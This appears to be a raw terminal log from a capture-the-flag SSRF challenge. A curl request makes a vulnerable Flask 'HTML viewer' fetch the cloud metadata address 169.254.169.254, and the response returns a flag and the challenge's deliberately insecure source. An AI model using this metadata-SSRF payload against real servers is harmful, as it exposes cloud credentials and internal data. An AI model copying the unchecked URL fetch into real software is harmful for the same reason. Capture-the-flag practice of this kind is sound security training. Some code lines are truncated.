 * Closing connection 0
Oops, something went wrong!kali@kali:~$ curl -v "http://10.105.242.236/get-page?url=http://169.254.169.254/latest/user-data"
*   Trying 10.105.242.236:80...
* Connected to 10.105.242.236 (10.105.242.236) port 80 (#0)
> GET /get-page?url=http://169.254.169.254/latest/user-data HTTP/1.1
> Host: 10.105.242.236
> User-Agent: curl/7.72.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Content-Type: text/html; charset=utf-8
< Content-Length: 2018
< Server: Werkzeug/1.0.1 Python/3.8.2
< Date: Mon, 19 Oct 2020 06:48:25 GMT
<
<xmp>#!/bin/bash
# flag{S0m3Us3ful1nf01nM3t@d@ta}
sudo apt update
sudo apt install python3 python3-pip -y
mkdir /ssrf/
mkdir /ssrf/templates
sudo pip3 install flask
printf "from requests import get as html_get\nfrom html import escape\nfrom flask import Flask, render_template, request\n\napp = Flask(__name__)\n\n\n@app.route(\"/\")\ndef index(name=None):\n    return render_template(\"index.html\", name=name)\n\n\n@app.route(\
age\")\ndef get_page():\n    try:\n        url = escape(request.args.get(\"url\"))\n        html = html_get(url).text\n    except:\n        return \"Oops, something went wrong!\"\n    return \"<xmp>%%s</xmp>\" %% html\n\nif __name__ == '__main__': \n    app.run(h
0.0.0', port=80) \n" > /ssrf/challenge.py
printf "<!DOCTYPE html>\n<html>\n    <head>\n        <title>HTML Viewer</title>\n    </head>\n    <body>\n        <h1>Welcome! This is a simple tool to render HTML from other websites!</h1>\n        <div>\n            <input type=\"text\" id=\"urlInput\"/>\n
input type=\"submit\" value=\"Submit\" onclick=\"loadDoc()\">\n        </div>\n        <div id=\"htmlOutput\"></div>\n        <script>\n            function loadDoc() {\n                var xhttp = new XMLHttpRequest();\n                xhttp.onreadystatechange =
n() {\n                    console.log(\"worked\")\n                    if (this.readyState == 4 && this.status == 200) {\n                        document.getElementById(\"htmlOutput\").innerHTML =\n                        this.responseText;\n
};\n                xhttp.open(\"GET\", \"/get-page?url=\" + document.getElementById(\"urlInput\").value, true);\n                xhttp.send();\n            }\n    </script>\n        <style>\n            #htmlOutput {\n                position: absolute;
max-width: 100vw;\n                overflow: scroll;\n            }\n        </style>\n    </body>\n</html>\n" > /ssrf/templates/index.html
sudo python3 /ssrf/challenge.py
* Closing connection 0